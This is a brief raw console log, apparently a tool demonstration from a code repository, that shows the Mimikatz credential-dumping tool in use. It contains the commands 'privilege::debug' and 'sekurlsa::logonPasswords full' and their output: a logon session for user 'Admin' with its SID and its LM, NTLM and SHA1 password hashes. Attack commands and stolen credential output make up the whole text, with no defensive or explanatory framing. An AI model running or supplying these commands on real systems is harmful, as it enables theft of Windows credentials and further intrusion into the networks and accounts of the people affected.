 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonPasswords full
Authentication Id : 0 ; 76245910 (00000000:048b6b96)
Session : Interactive from 0
User Name : Admin
Domain : UNKNOWN-6BD6CAA
SID : S-1-5-21-1715567821-73586283-1177238915-100
msv :
[00000002] Primary
* Username : Admin
* Domain : UNKNOWN-6BD6CAA
* LM : 479adae738685403995c4ed733955ffe
* NTLM : 79071c61d60cfba2bd637d5bd4cf9e93
* SHA1 : 599b3e03e96f1edb8cfdc84c66351584610953c2